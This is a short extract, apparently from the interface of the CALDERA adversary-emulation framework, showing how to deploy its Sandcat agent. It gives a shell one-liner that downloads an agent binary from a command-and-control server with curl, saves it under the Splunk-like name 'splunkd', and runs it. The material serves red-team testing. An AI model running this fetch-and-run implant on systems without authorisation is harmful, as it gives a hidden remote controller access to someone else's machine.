 Deploy an agent
sh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
server="http://192.168.1.1:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
Variations
Close